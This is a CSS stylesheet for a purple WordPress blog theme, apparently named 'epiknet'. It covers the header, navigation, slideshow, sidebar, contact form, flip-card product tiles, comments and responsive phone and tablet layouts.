#top-posts-list li:hover .top-post-efect{
	height:100% !important;
	opacity: 0.8;
}
.phone #top-posts-list li:hover .top-post-efect{
	height:inherit !important;
	opacity: 0.8;
}

.custom-header {
	width:100%;
	height:auto;
}

#header-wrapper {
	overflow: hidden;
	background-color:#8463AE;
}

#header {
	position:relative;
	background-color:#8463AE !important;
}

body .header-phone-block {
	width:100%;
	overflow:hidden;
	min-height:100px !important;
}

#logo-block {
	position:absolute;
	top:0px;
	left:0px;
	width:263px;
	height:122px;
	background:url(images/logo.block.shadow.bg.png) right top no-repeat;
	z-index:2;
}

#logo-block a {
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:219px;
	padding:20px 10px;
	font-size:40px;
	word-wrap: break-word;
	line-height:40px;
	font-family: Swis721 Hv BT, arial;
	font-weight: bold;
}

#logo-block a div {
	position:relative;
	width:264px;
	height:122px;
	padding-top:2px;
	display:table-cell;
	text-align:center;
	vertical-align:middle;
}

#logo-block a img {
	display:block;
	position:relative;
	margin:-5px auto;
	vertical-align:middle;
	max-width:172px;
}

.ast-search{
	position: relative;
	height: 47px;
}
.phone .sidebar-container  .ast-search, .phone .sidebar-container .ast-search{
	width: 200px;
	margin-top: 5px;
}

.phone .sidebar-container  #search, .phone .sidebar-container #search-block{
	right: auto !important;
	width: 100%;
	height: 88%;
}
.phone .sidebar-container  #search-submit{
	right: 2px !important;
	height: 87% !important;
	width: 45px !important;
}

.phone .ast-search{
	
}
.tablet .ast-search{
	position: relative;
	width:164px;
	padding: 0px 42px 0px 6px;
}

#search-block {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
}

.phone #search-block ,.tablet #search-block{
	right:5px;
}

#search {
	position:relative;
	width:305px;
	height:57px;
	padding:0px 45px 0px 9px;
	background:white;
	border:0px;
	font-size:20px;
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	/*
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border:2px solid purple;
	box-shadow:0 0 10px purple;
	*/
}
#search:focus {
	background:#D7CAE8;
}
.tablet #search {
	width:203px;
}

.phone #search,
.phone #search-block {
	height:65%;
	width: calc(100% - 77px);
	position:absolute;
	right:0px !important;
}

#site-description {
	display:block;
	position:absolute;
	margin:0px auto;
	left:239px;
	width:10000px;
	height:45px;
	padding:12px 0px 0px 0px;
	z-index:1;
	line-height:35px;
}

#site-description p {
	width:350px;
	float:left;
	margin:0px 0px 0px 25px;
	color:#373636;
	font-weight:bold;
	font-size:16px;
	font-style:italic;
}

#search-submit {
	position:absolute;
	display:block;
	top:0;
	right:0;
	width:57px;
	height:57px;
	background:url(images/search.png) center center no-repeat !important;
	cursor:pointer;
	border:0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


.phone #search-submit  {
	top:0px;
	right:0px;
	height:65% !important;
	width:30px !important;
	background-size:100% 100% !important;
}



#top-nav {
	position:absolute;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	text-align:left;
	
}

#top-nav-list {
	list-style:none;
	display:table;
	height:100%;
	text-align:left;
	margin:0 auto;
	width:auto !important;
}

#top-nav-list > li {
	position:relative;
	float:left;
	min-height:0;
	margin:0px 0px 0px 0px;
	border-left:none !important;
	border-right:none !important;
	border-top:none !important;
	line-height:50px;
}

body .phone #top-nav ul {
	background:#8463AE !important;
}

#top-nav-list > li > a,#top-nav-list > li > a:link,#top-nav-list > li > a:visited {
	display:block;
	padding:0 10px;
	font-size:20px;
	vertical-align:middle;
	color:white !important;
	text-decoration:none !important;
}
#reply-title small a:link, .top-nav-list li a {
	color:white !important;
	text-decoration:none !important;
}
/*#top-nav-list > li:hover > a {
	background:#044593;
}*/

#top-nav-list > li > a:hover,#top-nav-list > li > a:focus,#top-nav-list > li > a:active {
	text-decoration:none;
}


#top-nav-list > li ul {
	display:table;
	position:absolute;
	top:50px;
	left:0px;
	list-style:none;
	display:none;
	min-width:100%;
}

#top-nav-list > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}

#top-nav-list > li ul ul ,.top-nav-list>ul> li ul ul {
	top: 0px !important;
	left:100% !important;
}

#top-nav-list > li ul li a,#top-nav-list > li ul li a:link,#top-nav-list > li ul li a:visited {
	display:block;
	/* height:25px !important; */
	font-size:18px;
	padding:0px 20px;
	white-space:nowrap;
}

#top-nav-list > li ul li a:hover,#top-nav-list > li ul li a:focus ,#top-nav-list > li ul li a:active   {
	text-decoration:none;
}

/*#################HEADER PHONE#####################3*/

.phone .header-phone-block {
	position:relative;
	width:100%;
	float:left;
	margin:-10px 0px 0px 0px;
}

.phone #logo-block {
	display:none !important;
	position:absolute;
	bottom:0px;
	left:19%;
	width:54% !important;
	height:47px !important;
	background:none;
}
.container.phone.small_shrifts #logo-block h1 {
	font-size:30px !important;
}

.container.phone{
	margin:0 !important;
}

.phone .sidebar-container h3{
   font-size: 22px !important;
}

.container.phone .sidebar-container{
	font-size: 11px !important;
}

.phone #logo-block a {
	width:91%;
	height:51px !important;
	background:none;
	font-size: 19px;
	overflow:hidden;
	line-height: 32px !important;
}

.phone #logo-block a div {
	width:171px;
	height:47px !important;
	text-align:left;
}

.phone #logo-block a img {
	max-height:47px;
	float:left;
}

.phone #site-description {
	position:absolute;
	left:0px;
	bottom:0px;
	height:20px;
	margin: 0px 0px 0px 18.75%;
	overflow:hidden;
	width:100%;
	background:none;
}

.phone #site-description p{margin:0px;}

body #menu-button-block {
	background-color:#8162AC !important;
}
#menu-button-block {
	position:relative;
	width:18.75%;
	height:100px;
	z-index:3;
	margin:0px 0px 0px 0px;
}

#menu-button-block a {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:block;
	text-indent:-9999px;
	padding:0px 0px 0px 0px;
	background-image:url(images/logo_white4.png) !important;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center center;
}

.phone #top-nav {
	position:relative;
	display:block;
	width:100%;
	top:0px;
	left:0px;
	/*margin-bottom:400px;*/
	background:none;
	display:none;
}

.phone #top-nav.open {display:block;}

.phone  #top-nav-list {
	position:relative;
	display:table;
	margin:0px;
	width:100% !important;
	float:none;
}
.phone  #top-nav-list li {
	line-height:50px;
}
.phone  #top-nav-list > li , .top-nav-list.phone > ul  > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;
    min-height: inherit !important;
    text-align:center;
}


.phone  #top-nav-list  li.last {border-bottom:0px;}
.phone  #top-nav-list > li.active {display:block;}

.phone #top-nav-list > li a,.phone #top-nav-list > li a:link,.phone #top-nav-list > li a:visited ,
.top-nav-list.phone>ul  > li a,.top-nav-list.phone>ul  > li a:link,.top-nav-list.phone >ul > li a:visited {
	width:640px !important;
	margin:0px !important;
	padding:0 14px;
	vertical-align:middle;
	display:inline;
}

.phone #top-nav-list > li:hover  a {background:none;}

.phone #top-nav-list > li a:hover,.phone #top-nav-list > li a:focus,.phone #top-nav-list > li a:active {
	background:none;
}

.phone  #top-nav-list > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  #top-nav-list > li.active ul  {display:table !important;}*/


.phone  #top-nav-list > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


/*############SLIDESHOW################*/

#slideshow {
	position:relative;
	background:#8866B2 url(http://epiknet.mediaglog.com/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat !important;
	background-size:100% !important;
	z-index:0;
}


#slideshow .container {
	height:100%;
}


.slider_contener_for_exklusive{
	width: 94%;
	position:relative;
	border:30px solid transparent;
	
}
.phone .slider_contener_for_exklusive{
	
}

.slider_contener_for_exklusive{
-webkit-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Safari 5 */
-o-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Opera */
border-image:url(images/slideshow.shadow.png) 30 30 stretch !important;
	
}

#slider-wrapper {	
	position:relative;
	display:block;
	margin:0px auto;
	padding:3.79% 3.3% 3.17% 3.46%;
	height:484px;
	background:url(images/slideshow.shadow.png) center center no-repeat;
	background-size:100% 100%;
}



/*############TOP POSTS################*/

#top-posts {
	height:auto;
	padding:15px !important;
	background-color:#8463AE !important;
	margin-top:0 !important;
    border-bottom: 5px solid white;
    border-top: 5px solid white;
}

.phone #top-posts-list, .phone #top-posts-list  li a{
	display:block !important;
}
.phone #top-posts-list  li a{
	overflow: visible !important;
}



#top-posts-list {
	display:table;
	list-style:none;
	height:111px;
	width:100%;
}

#top-posts-list li {
	display:block;
	float:left;
	width:33%;
	height:111px;
	overflow:hidden;
}


#top-posts-list li a, #top-posts-list li a:link, #top-posts-list li a:visited{
	display:block;
	padding:0px 0px 0px 5px;
	height:110px;
	background:none;
	text-align:left;
}


#top-posts-list li a img {
	display: table-cell;
	margin:10px 15px 0px 0px;
	width: auto;
    position:relative;
}

#top-posts-list li a {
	display: table !important;
}

#top-posts-list li a div{
	display: table-cell;
	vertical-align: middle;
}

#top-posts-list li a .heading {
	position:relative;
	line-height: 35px;
	font-size:35px;
	font-weight:normal;
	margin-bottom: 5px;
	width: 100%;
    display: inline-block;
	word-wrap: break-word;
}
#top-posts-list li a > strong {
	display:block;
	overflow:hidden;
}

#top-posts-list li a span {
	position:relative;
	display:block;
	font-size:12px;
	margin:0px;
	word-wrap: break-word;
}

#top-posts .container.phone  .heading{
	margin-bottom:0 !important;
}

#top-posts .container.phone.small_shrifts li > a{
	width:100%
}




.tablet #top-posts-list li a img {
	width:87px;
	margin:10px 10px 0px 0px;
}

.tablet #top-posts-list li a .heading {
	position:relative;
	font-size:31px;
	font-weight:normal;

}

.tablet #top-posts-list li a span {
	position:relative;
	display:block;
	font-size:10px;
}


.phone  #top-posts-list {
	height:auto !important;
	width:100%;
}

.phone #top-posts-list li {
	margin:0px;
	height:108px;	
}
.phone #top-posts-list li a div{
	display:block !important;
	text-align:center !important;
	margin-top: -10px;
}

.phone #top-posts-list li a strong{
	font-size:16px !important;
}

.phone #top-posts-list li a {
	height:110px;
	margin:0px;
	padding:0px;
	text-align:left;
	margin:0px auto;
	overflow:hidden;
	
	
}

.phone #top-posts-list li a img{
	margin:0 auto !important;
}


#content {
	position:relative;
	padding:0px 0 15px 0;
	margin:0px;
	background-color:#EBEBF5;
}

#top-page {	
	text-align:left;
	margin:0px;
	border-bottom: 2px solid #B6B6B6;
	min-height:250px;
}

#top-page .blog {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
	margin: 0px;
	overflow: hidden;
}
#top-page .phone .blog, #top-page .tablet .blog{
    left:auto !important;
}


#top-page .blog  img {
	float: left;
	margin: 10px 15px -3px 0px;
	padding: 0px 0px 5px 0px;
	background: url(images/top.page.img.shadow.png) center bottom no-repeat;	
}

#top-page .blog h2 {
	display:block;
	height:45px;
	overflow:hidden;
	word-break: break-word;
}

#top-page .blog p {
	position:relative;
	display:block;
	text-align:justify;
	margin:0px 5px 0px 0px;
	line-height:22px;

}

#top-page .phone .blog h2{
	overflow: visible !important;
	height:auto !important;
}

#top-page .container.phone{
	padding:0 5px;
}

#top-page .phone .blog  .read_more{
	float: right;
	position: relative !important;
}

#top-page .blog  .read_more, #top-page .blog  .read-more{
	position:absolute;
	right: 25px;
	margin: 3px 2px 3px 0px;
	bottom: 0;
}


/*############PHONE BLOG#################*/
.tablet .blog {width:728px !important;}
.phone .blog {width:100%;}

#blog {
	position:relative;
	padding:20px 0;
}
.home #blog.blog {
margin-top: 15px;
}

 #blog > div {
	padding:0px 10px 0px 10px;
	clear:both;
}
/*
.phone  #blog > div {
	padding:0;
}
*/
.blog-post p{
	margin: 0 0 10px;
}

.blog-post{
	margin-bottom:20px;
}

.home-post{
	border-bottom: 1.5px solid #cccccc;
	padding: 0 10px 20px !important;
}

.home-post-date{
	display:none;
}

#blog .blog-post ul {
	list-style-image:none;
	margin:10px 0px;
}

#blog  .blog-post-div{
	float: left;
	width: 97%;
	position:relative;	
}

#blog  .blog-post-div h3{
	margin-bottom: 10px;
}

#blog  .blog-post-info  ul  li {
	margin-right: 2%;
}

.widget-area {
	position:relative;
	display:block;
	margin:0px;	
}
#sidebar1, #sidebar2{
	margin-top:-241px;

}

.widget-container >ul,.widget-area> ul{
    list-style:none;
}

.sidebar-container ul li:before,.sidebar-area ul li:before {
display: inline-block;
width: 10px;
height: 0;
content: '\2799';
margin-right: 10px;
}

.phone #sidebar1,.phone #sidebar2{
	float:none !important
}


.widget-area .sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
	
}

.widget-area .sidebar-container > div {
	position:relative;
	margin:0px 10px 10px 10px;
	padding:0px 0px 13px 0px;
	border-bottom:1px dashed #959595;
	clear:both;	
}
.sidebar-container .widget-container:last-child, .sidebar-container .widget-area:last-child{
	border-bottom:0px !important;
}

.widget-area .sidebar-container > div h3{
	margin:0px 0px 10px 0px;
	font-size: 37px !important;
}
.widget-area .sidebar-container > div img {
	float:left;
	margin:0px 5px 0px 0px;
}


/*#########PHONE ASIDE###########*/

.tablet .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	padding:0px !important;
	width:728px !important;
	height:auto !important;
}



.tablet .widget-area .sidebar-container {
	position:relative;
	margin:0px;
	width:728px !important;
}

.tablet .widget-area .sidebar-container > div {
	position:relative;
	width:350px;
	clear:none !important;
	margin:0px 5px 0px 5px;
	padding:0px 2px 10px 0px;
}

.tablet .widget-area .sidebar-container > div h3 {
	display:block;
	text-align:left;
	margin:0px 0px 10px 0px;

}


/*#########PHONE ASIDE###########*/

.phone .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	width:100%;
	height:auto !important;
}

.phone .widget-area .sidebar-container {
	margin:0px;
	width:100%;
}

.phone .widget-area .sidebar-container > div {
	width:100%;
	position:relative;
	padding:0px 0px 10px 0px;
	margin:0px auto;
}

.phone .widget-area .sidebar-container > div * {
	position:relative;
	/*margin:0px auto;;*/
	/*float:none !important;*/
	
}

.phone .widget-area .sidebar-container > div h3 {
	display:block;
	width:630px;
	text-align:left;
	margin:0px 0px 10px 3%;
}





.container.device{
	position:relative;
	background:#e3e2e2;
	border-top:2px solid #b1b0b0;
}

.container.device {height:65px;}



.phone #copyright {
	max-width:55%;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#social_div {
	display:table;
	position:absolute;
	right:0px;
	top:13px;
	list-style:none;
}

#social_div li {
	float:left;
	text-indent:-9999px;
	height:44px;
	width:44px;
	margin:0px 0px 0px 5px;
}

#social_div li a {
	display:block;
	height:44px;
	width:44px;
}

#social_div li.facebook a {background:url(images/facebook-icon.png) left top no-repeat;}
#social_div li.twitter a {background:url(images/twitter-icon.png) left top no-repeat;}


/*#############PHONE FOOTER##################*/

.container.device  .phone  {
	height:100px;
}

.container.device .phone  #copyright {
	position:relative;
	margin:0px auto;
	margin-bottom:20px;
}

.container.device  .phone #social_div {
	position:relative;
	margin:0px auto;
}


/*######################FROM ADMIN########################*/
body{
	background:#fff;
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px;
	color:#232323;
}

pre {
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px !important;
}

a {
	outline:none;
}

a:link, a:visited { text-decoration:none;}



/*######################STYLE DIANNA########################*/

.sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
}
.service h3{
	float:left;
	line-height: 18px;
    font-size: 16px !important;
    margin-right: 5px; 
	font-weight: 600 !important; 
}

.service .entry img{
	float:left;  
	margin-right: 10px !important;
}

.service {
	float:left;
	width: 100%;
	text-align:left;
	border-bottom: #cccccc solid 1.5px; 
	padding: 10px 0px 10px 0px !important;
	margin-bottom: 5px;
}

.service .entry {
	padding-left: 10px;
    width: 95%;
}

.entry img{
   max-width: 100% !important;
   height:auto !important;
}

.entry {
	word-wrap: break-word;
	float: left;
	width: 100%;
	position:relative;
}


#contactDiv{ 
    width:100%;
	margin-top: 15px;
}

#contactFormDiv{
	float:left;
	width: 48%;
	margin-right:2%;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}
#contactForm .forms {
	width: 100%;
	list-style:none;
	padding-left: 0 !important;
}

.inputback-textarea{
	float:left;
	width: 48%;
}

#contactDiv #contactRefresh{
	border:none;
	float:left;
	padding-right:10px;
	height:30px;
}

#mail_capcode{
	width: 40% !important;
	height: 20px !important;
	color: black !important;
}

.phone #mail_capcode{
	margin-top: 10px;
	width: 100% !important;
}

#contactSend{
	width: 100%;
	float: left;
}

#caphid{
	display:none;
}

.styled-input {
	position: relative;
    margin: 0px 0px 10px 0px;
    width: 100%;
}

#contactForm input[type="text"],
#contactForm input[type="password"] {
	width: 99%;
    height: 32px;
    border: none;
    padding: 5px 0px 5px 2%;
    font-size: 15px;
    color: #64615f;
}

#contactForm textarea {
    width: 99%;
    height: 134px;
    padding: 5px 0px 7px 5px;
    outline: none;
    resize: none;
    color: #64615f !important;
    border: 0px;
    font-size: 15px;	
}

.message-textarea {
	margin:0 0 10px 0;
}
.contact_send {
	position: relative;
	margin: 10px 10px 10px 0;
	display: block;
	float: left;
	padding: 4px 17px 6px;
	text-decoration: none;
	font-size: 16px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
}
.reset {
	background-color: rgb(204, 204, 204);
	color: #8A8A8A;
	position: relative;
    display: block;
    float: left;
    padding: 4px 16px 6px !important;
    text-decoration: none;
    font-size: 16px !important;
    cursor: pointer;
    border: none;
    text-align: center;
    margin: 10px 0 10px 7px;
    font-weight: normal !important;	
}
.phone .reset {
	margin-left:0;
	
}

.reset:hover{
	text-decoration:none;
}

.captcha_img{
	float:left;
	padding-right:10px;
}
.left {
	width: 48%;
}

.phone .left {
	text-align: left !important;
}
.phone #contactForm > div {
	clear:both;
	position:relative;
	margin:0px auto !important;
	float:none !important;
	text-align:center;
	width:50%;
}


.container.tablet #blog, .container.phone #blog {
	width:100%;
	margin-bottom:20px !important;
	clear:both;
}

.back {
   width: 190px;
   height: 190px;
   position: absolute;
   padding: 5px;
   overflow:hidden;
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

#back {
   width: 100%;
   height: 100%;  
}
.back a {
    text-decoration:none;
    font-size:17px;
    font-family:Arial, Helvetica, sans-serif;
    padding:5px;
    display:block;
}
.back p {
    padding:5px;
    margin:0;
    line-height:15px;
    font-size:13px;
}
.front img {
    border:0;
    position:absolute;
    padding: 5px;
}
.prod {
    height: 20px !important;
    bottom: 10px !important;
    right: 10px !important;
    font-weight: normal;
	letter-spacing: 0 !important;
	font-size: 12px !important;
	line-height: 26px;
}


/*flip*/
.flip-container {
   float: left;
   margin-right: 20px;
   margin-bottom: 20px;
   width: 200px;
   height: 200px;
   -webkit-perspective: 1000;
   -moz-perspective: 1000;
   -o-perspective: 1000;
   perspective: 1000;
   border: 1px solid #ccc;
   position:relative;
}

.flip-container:hover .flipper {
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   /*transform: rotateY(180deg);*/
}

.flipper {
	-webkit-transition:all 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition:all 0.6s;
	-moz-transform-style: preserve-3d;
    -o-transition:all 0.6s;
	-o-transform-style: preserve-3d;
	transition:all 0.6s;
	transform-style: preserve-3d;
    width:200px;
	position: relative;
}

.front, .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
}

.front {
	width: 200px;
    height: 200px;
	z-index: 2;
	float:left;
}

.flip-title{
	color: #ffffff !important;
	position: absolute;
	z-index: 1;
	font-weight: bold;
	left: 5px;
	width: 90%;
	bottom: 5px;
	background-color: rgba(0, 0,0, 0.4);
	display:none;
	padding: 5px;
}	
.product_main_div {
    margin-top:15px;
	display: inline-block;
}
.front img {
    width: 190px;
    height: 190px;
    top: 0px;
    left: 0px;
}

.abaut_us_post{ 
   height: 205px !important;
   width: 200px !important;
}
#respond{
  clear: both;
}
#our-staff-wrapper{
  margin-top: 10px;
  padding-left:0 !important;
}

#our-staff-wrapper ul{
	list-style-type:none !important;
}
 
#our-staff-wrapper h3{
  background:rgba(213,214,215,0.2);
}

#content.page .blog-post img, #content .blog-post img{
  float:left;
  margin: 0 10px 10px 0;
  max-width: 100% !important;
  height: auto !important;
}

#top-posts{
   background-size: contain;
}




/*######################STYLE Narek########################*/
#logo-block {
   overflow: hidden;
}

.phone #logo-block{
   overflow: inherit;
}
#slides-list{
	height:100% !important;
}
.title_href:hover{
	text-decoration:none;
}

.title_href h3{
	display: inline-block;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}

#top-nav {
	position:absolute;
	width:100% !important;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	z-index:0;
	text-align:left;
}
.top-nav-list{
	display:table;
}
.top-nav-list *,.read_more{
	transition-property:background-color,color;
	transition-duration:0s;
}

div.top-nav-list > ul {
	list-style:none;
	display:table;
	height:100%;
	float:left;
	text-align:left;
}

div.top-nav-list > ul > li {
	position:relative;
	float:left;
	min-height:65px;
	margin:0px 0px 0px 0px;
	/* border-right:1px solid rgba(250,250,250,0.4); */
}

div.top-nav-list > ul > li.last {
	border:0px;
}

div.top-nav-list > ul > li > a, div.top-nav-list > ul > li > a:link,div.top-nav-list > ul > li > a:visited {
	display:block;
	padding: 16px 18px 0px;
	height:50px;
	font-size:22px;
}


div.top-nav-list > ul > li > a:hover,div.top-nav-list > ul > li > a:focus,div.top-nav-list > ul > li > a:active {
	text-decoration:none;
}


div.top-nav-list > ul > li ul {
	display:table;
	position:absolute;
	top:65px;
	left:0px;
	list-style:none;
	z-index:10;
	display:none;
}

div.top-nav-list > ul > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}
/*
.top-nav-list li {
	background-color:black !important;
}
*/
.top-nav-list li:hover {
	background-color:#5A4477 !important;
	text-shadow: 0 0 10px white !important;
}
div.top-nav-list > ul > li ul li a,div.top-nav-list > ul > li ul li a:link,div.top-nav-list > ul > li ul li a:visited   {
	display:block;
	height:25px !important;
	font-size:18px;
	color:#fff;
	padding:10px 20px 10px 20px;
	white-space:nowrap;
}

div.top-nav-list > ul > li ul li a:hover,div.top-nav-list > ul > li ul li a:focus ,div.top-nav-list > ul > li ul li a:active   {
	text-decoration:none;
}


.phone  div.top-nav-list > ul {
	position:relative;
	display:table;
	margin:0px;
	width:100%;
	float:none;
}

.phone  div.top-nav-list > ul > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;

}


.phone  div.top-nav-list > ul  li.last {border-bottom:0px;}
.phone  div.top-nav-list > ul > li.active {display:block;}

.phone div.top-nav-list > ul > li a,.phone div.top-nav-list > ul > li a:link,.phone div.top-nav-list > ul > li a:visited {
	width:100%;
	margin:0px;
}

.phone div.top-nav-list > ul > li:hover  a {background:none;}

.phone div.top-nav-list > ul > li a:hover,.phone div.top-nav-list > ul > li a:focus,.phone div.top-nav-list > ul > li a:active {
	background:none;
}

.phone  div.top-nav-list > ul > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  div.top-nav-list > ul > li.active ul  {display:table !important;}*/

.phone  div.top-nav-list > ul > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


#top-page .blog{
float:left;
}
.children li,
.comments-template ol li{
	width: 100%;
}

.comments-template ol li:first-child{
	margin-top: 8px;
	margin-bottom:5px;
}


.gravatar{
	float: right;
}

.comments-template{
	clear: both;
	margin-top: 10px;
	padding-top: 10px !important;
}

.comments-template ol ul{
	margin: 0;
}

.comments-template ol li{
	margin-top:5px;
	margin-bottom:10px;
	line-height: 18px;
}

.comments-template textarea{
	width:100%;
}

.wp-caption {
  background-color: #f3f3f3;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 10px;
  padding-top: 4px;
  text-align: center;
}
#comment{
	height: 115px;
}


#commentform p{
	/*background-image: url(images/inputback.png);*/
	background-repeat: repeat-y;
}

.form-allowed-tags{
	font-size:12px !important;
}

#commentform input, #commentform textarea{
/*	padding: 8px;
border: solid 1px #E5E5E5;
font: normal 12px Verdana, Tahoma, sans-serif;
width: 300px;
height: 19px;
color: #64615f !important;
font-size: 12pt;
margin-bottom: 7px;
border-radius: 6px;*/
}

#commentform label{
	display: none;
}

#comment{
	height: 115px !important;
}

#overlay{
	z-index: 9 !important;
}

#modal{
	z-index: 10;
}

.post-comments {
	margin: 0 0 40px 0;
}

.post-comments:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.post-comments h2, h3#comments-title {
	margin-bottom: 1em;
	font-size: 2.8em;
	color: #747474;
}

.comment,
.trackback,
.pingback {

	
	float: left;
	height: 1%;
}

.comment:after, 
.trackback:after,
.pingback:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.pingback p, 
.trackback p {
	font-size: 1.1em;
	line-height: 1.5;
	color: #aaa;
}

.comment-avatar {
	width: 60px;
	float: left;
}

.comment-avatar img {
	width: 54px;
	padding: 2px;
	background: #fff;
	border: 1px solid #000;
}

.comment-author{
	padding:0px !important;
	color:#B9009C;
	text-transform:capitalize;
}

.comment-author img{
	width:74px;
	height:77px;
	padding:0px !important;	
}


.comment-body ul {
	margin: 0 0 1.4em 1.2em;
}


.children .comment-body{ margin-top: 10px !important;}

.comment-body li {
	font-size: 11px;
	line-height: 1.5;
}
.comment-body{
	float:left
}
.comment-body blockquote {
	margin-left: 30px;
	margin-bottom: 1.4em;
	padding-left: 15px;
	font-size: 11px;
	line-height: 1.5;
	border-left: 2px solid #E0E8EF;
}

.comment-body blockquote p {
	font-size: 1em;
}

.comment-meta {
	margin:0px;
	font-size: 1.1em;
	color:#FF69ED;
}


/*Author Comments*/
.bypostauthor .avatar {
	background:#542929;
}


.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 0 !important;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist li {
	margin: 0;
	margin-bottom: 10px !important;	
}

.commentlist h1,.commentlist h2 ,.commentlist h3,.commentlist h4, .commentlist h5, .commentlist h6{
	line-height: 55px;	
}

.commentlist li cite {
	color: #111;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
}



.commentlist .children {
	list-style: none !important;
	list-style-type: none !important;
	margin-left: 10px;
	padding: 10px;
}

.commentlist .avatar {
	float: left;
	margin-right: 10px;
	padding: 0;
	vertical-align: middle;
}

.comment-author .fn {
	position:relative;
	
}

.comment-author .says {
	display:none;
	float:left;
	color: #999;
}

.comment-body .comment-meta {
	color: #999 !important;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.comment-body .comment-meta a {
	font-size: 11px;
}

.comment-body {
	width:98%;
	clear: both;
	padding-left:6px;
	padding-top:5px;
}

.phone .comment-body {
	padding-left:0px !important;
}

.comment-body .reply  {
	float:right !important;
}

.comment-body .reply  a {
	padding-bottom:15px;
	padding-top:10px;
}

.pingback, .trackback {
	list-style: none;
	margin: 20px 0;
}

.pingback cite, 
.trackback cite {
	font-style: normal;
}

#pings,
#comments {
	text-align: left;
}
.logged-in-as{
padding-bottom: 12px;
}
.comment-form-comment label{
	vertical-align:top !important;
	
}
.comment-form-comment{
	display: block;
	margin-right: 11px;
}

#respond h3 ,#respond .comment-notes,#respond .form-allowed-tags{
	color:#747474 !important;
}

#respond label {
	display: inline;
	color:#747474 !important;
}

#respond input[type="text"],#respond input[placeholder],#respond textarea,#respond textarea[placeholder] {
	color:#afafaf !important;
	outline:none;
	resize:none;
}

#respond input[type="text"], #respond textarea {
	height: 32px;
	padding: 5px 0px 5px 10px;
	font-size: 15px;
	border: 1px solid #E7E7E7;
}

#respond textarea {
	width: 90%;
}
.reply{
	clear: both;
	padding-bottom:5px;
	padding-top:3px;
	margin-right: 11px;
	margin-bottom: 5px;
}
.comment-reply-link{
	padding-right:12px;
	padding-left:12px;
}
.form-submit #submit {
	margin-bottom:10px;
	position: relative;
	display: block;
	float: left;
	padding: 0px 15px 5px 15px;
	text-decoration: none;
	font-size: 15pt !important;
	font-weight: normal;
	cursor: pointer;
	border: none;
	text-align: center;
	margin-top: 10px;
	font-weight: normal !important;
	background-image: none !important;
	color: #fff !important;
}
#reply-title{
	line-height: 45px;
	margin-right:5px;
	font-size: 30px;
}
#reply-title small{
	font-size:15px;
	float:right;
	
}
#reply-title small{
	line-height: 1;
	margin-top: 7px;
	padding-bottom:7px;
	padding-top:6px;
}
#reply-title small a{
	font-size:12px;
	margin-left:11px;
	margin-right:12px;
	
}

.comment-reply-link{
	font-size:12px;
}
#respond{
	padding-left:6px;
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	
}
.comment-meta.commentmetadata{
	font-size:12px;
}

.comment-body>p{
	margin-right:25px;
}


.site-title-a.phone
{
	max-width:100%;
	overflow:hidden;
	padding-top: 0px;
	background:none;
}
.container.phone > #logo-block  a.hedar-a-element, .container.phone > #logo-block > div  a.hedar-a-element {
	background:inherit !important;
}
#logo-block a.hedar-a-element {
	background-color:#8463AE !important;
}
#site-description-p {
	line-height: inherit;
}
